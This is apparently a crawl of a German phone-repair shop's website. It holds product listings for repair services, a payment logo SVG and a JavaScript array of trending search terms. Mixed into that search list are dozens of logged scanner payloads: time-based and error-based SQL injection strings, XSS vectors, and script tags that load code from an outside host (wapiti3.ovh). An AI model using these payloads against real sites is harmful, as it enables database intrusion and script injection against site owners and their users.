Samsung gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":49.99,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_samsung_galaxys6_akku.jpg","u":"samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/[base64]~~\/product\/5265\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/samsung-galaxy-s6-reparatur-akku-akkutausch-wechseln.html"},{"value":"Apple Watch Series 3 \/ 4 \/ 5 \/ SE \/ 6 Display Reparatur (Glas)","s":"A00901","c":["752","1","2","751","751","1","2","752","869","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihrer Apple Watch? L&ouml;cher im Glas mit Glasbruch?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Glas-Display muss ausgetauscht werden.\r\nDiese Reparatur ist nur m&ouml;glich, wenn das OLED Display noch einwandfrei funktioniert. Es darf keine Streifen \/ Flecken aufweisen oder der Touch in irgendeiner Weise beeintr&auml;chtigt sein.\r\nFalls Ihre Apple Watch einen st&auml;rkeren Schaden abbekommen hat, k&ouml;nnen wir auch die komplette Displayeinheit austauschen, siehe Artikelkatalog.\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":59,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-applewatch-series4-schwarz_2.jpg","u":"apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/[base64]~~\/product\/7241\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-watch-series3-4-5-se-6-reparatur-display-glas-front.html"},{"value":"Apple iPhone 6s Reparatur Akku \/ Akkutausch","s":"A000404","c":["752","1","2","751","751","1","2","752","821","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1_3.jpg","u":"apple-iphone-6s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/[base64]~~\/product\/5297\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6s-reparatur-akku-akkutausch.html"}];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg
body_size: 1299
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="18 20 88.23 20.354" >
    <path d="M33.78 19.824h-4.298c-.07 4.51-2.7 8.418-6.464 10.336l6.642 9.66h5.4l-6.038-8.773c2.983-2.948 4.688-6.926 4.76-11.224zM17.94 39.82h4.44V19.824h-4.44zM95.83 27.39c-1.137-.817-2.557-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.913-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.765 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587.036 1.99-1.67 3.587-3.765 3.587zm11.472-1.634c-1.385 0-2.52 1.137-2.52 2.522s1.136 2.522 2.52 2.522 2.522-1.137 2.522-2.522a2.51 2.51 0 0 0-2.522-2.522zM77.6 26.11c-1.598 0-3.125.497-4.12 1.847v-1.492h-4.014V39.82h4.014v-7.317c0-2.025 1.35-3.02 3.02-3.02 1.74 0 2.77 1.066 2.77 2.984v7.317h4.013v-8.49c0-3.055-2.486-5.186-5.683-5.186zm-23.903 1.28c-1.137-.817-2.558-1.28-4.085-1.28-3.907 0-7.033 3.16-7.033 7.033a7.05 7.05 0 0 0 7.033 7.033c1.527 0 2.912-.497 4.085-1.28v.923h3.48V26.466h-3.48zm-3.73 9.34c-2.096 0-3.765-1.598-3.765-3.587s1.705-3.587 3.765-3.587c2.095 0 3.765 1.598 3.765 3.587s-1.705 3.587-3.765 3.587zm13.7-8.453V26.5h-4.014v13.355h4.014V32.86c0-2.025 2.274-2.912 3.872-2.486h.035V26.5c-1.633-.036-3.126.675-3.907 1.776zM36.693 39.82h4.262V19.824h-4.262z" fill-rule="evenodd"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_history.js?v=464
body_size: 12517
content:
;var mp_trending_search = ["test","samsung","playstation","iphone","2025","sam","2026","sams","iphone 14","samsung s10e","samsung s","iPho","samsu","samsung s10","sa","iP","playstation'123","wasserschaden","s23 ultra","iph","14 pro max akku","iphone 13","tolino","iphone 14 pro","s23","samsun","iphone 12","Samsung Galaxy S22","s22 ultra","iPhone 15","iphone 11","apple watch","iPad Pro 12.9\" 2021 Gen 5 Display Frontglas Display Glas Austausch Reparatur","iphone 15 pro","samsung s1","iphon","d","apple","s22","iPhone 12 Pro Max","iphone 14 pro max","iPhone se","iPhone 8","apple watch se","x","s21","iphone 14pro","ipad air","akku","s","iphone 13 Pro","iphone 1","iphone xs","s10e","Thermomix","s21 ultra","oppo reno 10 pro","iphone 12 pro","iphone 15 pro max","iphone 13 pro max","Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","samsung s8","google","Iphone 11 pro","Samsung A71 Lautsprecher und Akku Austausch","apple watch 5","Smartphone","iphone 12 mini","appl","s10","s24 fe","iPhone 8 display","huAWEI P20 PRO","s20 fe","octopus","iphone 6s","samsung j","l\u00f6tpaste","iphone xs max","s20","ioad 10","s24 plus","i phone 5s","'nvOpzp; AND 1=1 OR (<'\">iKO)),","iphone 13 mini","ipod","s24","samsung s24","apple watch series 6","Huawei p30 pro","iPhone 7","psp 3000","sama","ipad","iPhone 16","Honor 400","smsunsg Galaxy 23 ultra","jbl tuner 2","Samsung Galaxy S9","Versicherung","Oneplus 9","Xiaomi usb","wasserschaden'","s24 ultra","z flip 5","handy","Akkudeckel","iPhone x","power tube","14pro","ipad 10 ladebuchse","xiaomi","flip z 5","samsung galaxy s24","Samsung galaxy s22 ultra","kamera","app","a 90","apple watch 6","Note20","p30 pro kleber","s22 plus","Galaxy S22","samsung S9","jetac","Samsung z flip 5","google pixel","iwatch","samsung galaxy s21","Samsung Tab S6 Lite","ipad pro","Samsung s6","series","iPhone 14 display","watch series 3","iphone 8 di","samsung galaxy s20","if(now()=sysdate(),sleep(15),0)","test0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","test0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","samsung s20","p smart 202","(select(0)from(select(sleep(15)))v)\/*'+(select(0)from(select(sleep(15)))v)+'\"+(select(0)from(select(sleep(15)))v)+\"*\/","wasserschade","tablet","test-1 waitfor delay '0:0:15' --","iphone se 2","akko","ulefone","test'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","15 pro","HTC","xiaomi 14 t pro","i phone 14 pro","ohr muschel tauschen","jtag","samsung s10 dis\u00f6lay","oukitel","aa","huawei p30","power tupe","samsung s22","xiaomi redmi 12","z3x","iphone 13 face id","ioaf pro 12.9 2020","oneplus 9 pro","switch","ss","c","motorola","ipad 10","garmin","samsung galaxy a33","bosch","Arduino","akku iphone se 2022","redmi","medusa","iphone xr","<\/script><ScRiPt>alert(1)<\/sCrIpT>","A5 2017","samsung a3 2015","samsung galaxy a6","goog","<\/script><ImG src=z oNeRror=alert(1)>","Samsung a51","usb","ipad 2021","s25","watch","<\/title><ScRiPt>alert(1)<\/sCrIpT>","samsung s20 fe","Thermomix TM5","<\/title><ImG src=z oNeRror=alert(1)>","ipad 8. home button","apple watch 2","iphone12","iphone 8 disp","easy jtag box","LG Optimus G5 H850","lcd display","14 pro","lc","apple watch 4","s20 akku","Samsung S23 Ultra","display","flip","galaxy s9","akkutausch","surface book 2","Iphone 6","Samsung galaxy a","retoure","<ScRiPt>alert(1)<\/sCrIpT>","Pixel 6a","galaxy A33 5g","ds","iphone 8 plus","samsung a","iphone 14 akku","xiaomi redmi note 13","A36","Galaxy s10plus","<ImG src=z oNeRror=alert(1)>","dd","s23 plus","a","Mi Pad 4","surface pro 7","xiaomi redmi","Google Pixel 8 pro","\"><\/meta><ScRiPt>alert(1)<\/sCrIpT>","sony z 5 Display","ipod touch","\"><\/meta><ImG src=z oNeRror=alert(1)>","Samsung A36 Display und Kameralinsen Austausch","samsung A12","kameraglas","13tpri","apple watch series 4","iphone 15 akku","13t pro","iphone14","iphone 5","[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","apple watch se 2","edge","apple se 2020 glas","galaxy s10 Kamera schutz","note","apple watch se 2020","xiaomi note 14","{search_term_string}","samsung galaxy a53","playstation AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END))","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert(1)","playstation AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END))","surface pro 8","a52s","ihone xs","lll","A000393","spedition weets","iphone 15 lautsprecher","iphone 16n pro","iphone 16 pro","playstation AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49) ","ba","xiaomi 13 pro Ladebuchse","SM-S901B\/DS","akkutausch pixel 7","sss","apple pencil","ps4 thumbstick","sssc","apple watch 3","samsung flip 4","Daten\u00fcbertragung","playstation AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WHE","edge 1000","playstation AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WHE","apple watach series 2","Note 20 ultra","playstation');SELECT PG_SLEEP(5)--","s21 daten","jbl tuner","ipad reparatur","playstation);SELECT PG_SLEEP(5)--","apple watch 9","playstation;SELECT PG_SLEEP(5)--","iphone 7 plus","flip 5","playstation');WAITFOR DELAY '0:0:5'--","playstation';WAITFOR DELAY '0:0:5'--","samsung  galaxy s21 ultra","\"><\/meta>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","<\/script><object data=\"javascript:alert(1)\">","playstation);WAITFOR DELAY '0:0:5'--","iPhone+8","playstation;WAITFOR DELAY '0:0:5'--","iphone 12mini","ESP8266 Adapter","Samsung Galaxy Note 20 Ultra 5G","akku apple watch se","xperia 10 II","no","reparatur iphon 8","nokia","apple watch se display","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","tab a","google pixel 3","samsung galaxy s25","iphone 14 pro akku","playstation#","se 2020","xiaomi 13 Akku","ipod assm","tab","iphone 13 pro max backcover","iphone 14 pro lila","s9 plus","samsung s22 ultra","logicboard","Samsung s6lite","ipod classic","oneplus","preislistr","playstation AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END))","iphone xr kamera linse","playstation WAITFOR DELAY '0:0:5'","klebestreifen","ipad 8","ladebuchse","iPhone 8 d","playstation AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49) ","a1989","opp","<\/title><object data=\"javascript:alert(1)\">","iphone11","11 pro max","iphone 8 dis","Samsung Galaxy s 23 ultra","ultra","s22 ladebuchse","<\/script>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","akkutausch Mac book pro 2017","15 pro max","apple watch ultra 2","samsung galaxy","googlee","Xiaomi 12 T Pro","tolino shine","LG Optimus G5 H850 Homebutton Fingerabdruck","samsung s20 akku","face id","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","ipad 2. generation batterietausch","galaxy s8","apple watch glas","iphone se 3","lcd","iphone 14 plus backcover","sony xperia 1","google pixel 7","sony xperia z5 compact","apple watch serie 4","applewatch se","Samsung galaxy ultra 23","iphone 15 plus","Apple wa","iphone se akku","samsung j8","apple iphone 13 pro","samsung s23 plus","realme","Pixel 8","Vivo","ipad mini 5","watch SE","samsung j7","Ankauf","test'\"","ps5","<\/title>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","test????%2527%2522\\'\\\"","Samsung a53","z flip 4","aachen","samsung s21 fe","Redmi Pad","Iphone 13 mini backcover","surface 4","samsung galaxy s25 plus","apple iphone x","Huawei P9liz","a1822","Samsung Galaxy S6 Edge","xiaomi 14","<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert","apple iphone 12 pro","Galaxy S6 Edge","Samsung Galaxy S","playstation AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END))","Samsung Galaxy S22 Akku","datenrettung","Reparatur f\u00fcr Samsung \/ Nokia \/ LG \/ Sony \/ Apple \/ Motorola","pixel 6a akku","galaxy s3","samsung s23","apple Watch ultra","akkuwechsel s21fe","iphone wasser","swFE","G925F batterie","xg-50","Xiaomi 12","microsoft surface pro7","tolino vision 3 hd","playstation AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49) ","Jbl Clip 4","12 pro","oem","pixel 7 pro","playstation AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WHE","Huawei p30 \u00f6ute","huawei \u00fc30 lite","ipad air 3","guawei hms core","poco f5","fold 4","newsletter","iphone 11 pro max flex","iphone max","tolino shine 2hd","iphone 12 pro max platine","xiaomi mi ultra 11","<object data=\"javascript:alert(1)\">","akkutausch note 10","easy jtag","Apple iPhone 14 \/ 14 Pro \/ 14 Pro Max \/ 14 Plus Backcover Reparatur \/ Tausch \/ Wechsel","Apple Watch Series 7","pixel 7","samusng galaxy s9 lade","Samsung a72","xiaomi 15. ultra","toch scren","iphonr","y","ipad pro a1980","Oppo cph2273","iPhone SE 2022","iphone 13 display","apple watch serie 5","galaxy s20","ipad pro 2018","iphone 11 batterie wechsel","akku wechsel","M31","apple iphone 11","iphone 11 akku wechsel","i phone 15 pro","honor","se 2022 mikrofon","iphone 14 h\u00fclle","se 2022","series 6","se 3","appel iphone 4s","samsung s21","e","m","iphone se 2020","h","smartwatch","\"><\/meta><object data=\"javascript:alert(1)\">","-1' OR 3*2>(0+5+208-208) or 'icfBpNUi'='","playstation' AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND 'xlwQ'='xlwQ","xs max iphone","xiaomi mi","(SELECT (CASE WHEN (7261=8913) THEN 'playstation' ELSE (SELECT 8913 UNION SELECT 8823) END))","smatwatch backover","ipone x","<input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","playstation'JIQlyd<'\">atBWyq","-1\" OR 2+566-566-1=0+0+0+1 --","playstation) AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND (3529=3529","akku iphone 13","ipod toch 6","iphone 14pr","playstation') AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND ('CsAv'='CsAv","smartwatch backover","\"><\/meta><object data='JaVasCript:alert(1)'>","[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","playstation') AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND ('NMag'='NMag","-1\" OR 3+566-566-1=0+0+0+1 --","Apple aratur LCD Display Touchscreen Glas","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)","13tpro akku",null,"xiaomi a","playstation' AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND 'oXZC'='oXZC","programmierer","sony alpha 6000","\"><\/meta><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","psp 2004",null,"playstation' AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND 'NRmK'='NRmK","-1\" OR 3*2<(0+5+566-566) --","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)-- IbFS","iphone se 2016","flip 4","xiaomi a2","playstation) AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND (4660=4660","\"><\/meta><details open ontoggle=confirm(1)>","playstation) AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND (7750=7750","playstation') ORDER BY 1-- CbdJ","Samsung Galaxy S10","i phone 16 pro","ed","macb","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))","\"><\/meta><body\/oNpagEshoW=(confirm)(1)>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","playstation AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071))","-1\" OR 3*2>(0+5+566-566) --","playstation' ORDER BY 1-- NGHr","samsung a36","samsung a-reuhe","akku tauschen","apple watch akku","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))-- osaO","\"><\/meta><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple warch se","playstation AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071))-- EcTo","playstation) ORDER BY 1-- ussj","samsung s21 5g","s20 display","galaxy tab s8 ultra","samsung a-reihe","xss","playstation') AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END","\"><\/meta><frame src=\"javascript:alert(1)\"\/>","[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]color=",null,"playstation') AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END","apple watch 8 gps","playstation ORDER BY 1-- kNel","Samsung A40 GH96","ipad pro 11",null,"samm","playstation' AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta>javascript:alert(1)\/\/","playstation' AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END)","test7FsYpYAT'; waitfor delay '0:0:15' --","testKB9QyvGN","playstation ORDER BY 1-- seBN","Samsung A40 Akku","galaxy s10 Kamera\u00a0panzerglas","xs","playstation) AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta><marquee loop=1 width=0 onfinish=prompt(1)>","[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","playstation) AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END)","motorola g14","datenrettun","one plus nordd 4","note 10","cx","\"><\/meta>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","redmi note 13pro","display ohne glas","test0pGzIxdq' OR 274=(SELECT 274 FROM PG_SLEEP(15))--","-1 OR 2+439-439-1=0+0+0+1 --","xr display","akku 11 pro","Samsung Galaxy A53 5G Kamera-Glas Reparatur","sd","re","sx","Super Retina XDR OLED","\"><\/meta><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","redmi note 14","a35 display","-1 OR 3+439-439-1=0+0+0+1 --","kratzer","s6 lite akku","ms","sds","spedition","playstation') AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49",null,"se 3 akku","\"><\/meta><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","redmi 14","playstation') AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49","testOLRvMYaz') OR 13=(SELECT 13 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+439-439) --",null,"ipad a2377","gebrauchte appel watch","sdsa","bbb","playstation' AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","\"><\/meta><ImG\tsrc=z\toNeRror=alert(1)>","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]confirm`1`","samsng s23","Xcover 2","playstation' AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49)","-1 OR 3*2>(0+5+439-439) --",null,"iphone se 202","samsug","redmi 10","bb","playstation) AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","iphone1","\"><\/meta>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[","Glasreparatur","fold","playstation) AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49)","tm5","testFCaeAoNY')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","-1 OR 2+533-533-1=0+0+0+1","Apple iPhone SE 2020","a2296","b","playstation AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49) ","honor 70","akku a34","\"><\/meta><ScRiPt\t>alert(1)<\/sCrIpT\t>","<custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-color:red","Pixel 7 akku",null,"a1701","-1 OR 3+533-533-1=0+0+0+1","iphonr se","akkuwechsel bein s21fe",null,null,"fairphone","samsung a34","\"><\/meta><object\tdata=javAscripT:alert(1)>",null,"-1 OR 3*2<(0+5+533-533)","playstation') AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE W",null,"samsung galaxy z flip 3","Google Pixel 6a","\"><\/meta><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","playstation') AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE W",null,"test3nYMa0AO'; waitfor delay '0:0:15' --","-1 OR 3*2>(0+5+533-533)","playstation' AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH",null,"nokia 7110",null,"Akku Google Pixel 6a","Kamera samsung galaxy s23","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"playstation' AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WH",null,"testZLMZ534W' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","-1' OR 2+326-326-1=0+0+0+1 --","playstation) AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","Samsung Z Fold 4","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","<\/script><SvG\/oNloAd=alert(1)>","playstation) AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WH","google pixel akku","-1' OR 3+326-326-1=0+0+0+1 --","ipb","iphone 4s","watch ultra","Kamera p30 pro","\"><\/meta><img src onerror=&emsp;prompt`${1}`>","<\/script><SvG\/oNloAd=alert(1)\/\/","testBS1rjx7J') OR 555=(SELECT 555 FROM PG_SLEEP(15))--","-1' OR 3*2<(0+5+326-326) --","samsung galaxy s2","\"><\/meta><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","<\/script><SvG\noNloAd=alert(1)>","-1' OR 3*2>(0+5+326-326) --","cccc","(SELECT CONCAT(CONCAT('qvkjq',(CASE WHEN (3140=3140) THEN '1' ELSE '0' END)),'qvqqq'))","7545","Samsung TabS7","s21 ultra kamera","\"><\/meta><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","<\/script><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","playstation') ORDER BY 1-- hYDH","testdGs7x8Ag')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","-1' OR 2+412-412-1=0+0+0+1 or '8rYVw5du'='","playstation(..).,)'(\"","surface pro 6","\"><\/meta><img src=k onerror=prompt`1`>","<\/script><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","appel iphone","ipad air 4","samsung Galaxie s6","playstation' ORDER BY 1-- Enqg","-1' OR 3+412-412-1=0+0+0+1 or '8rYVw5du'='","sfs","playstation';SELECT PG_SLEEP(5)--","playstation'RWkJNr<'\">ERYChk","iphone 16 display","galaxy s8 akkutausch","ta-1362","\"><\/meta><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","<\/script><ScRiPt>(alert)(1);<\/ScRiPt>","appel","samsung galaxy s24 ultra","sony I4113","playstation) ORDER BY 1-- VDTu","-1' OR 3*2<(0+5+412-412) or '8rYVw5du'='","sfsa","playstation') AND 5216=7512 AND ('ViDi'='ViDi","xr20","google ne","\"><\/meta><input autofocus onfocus 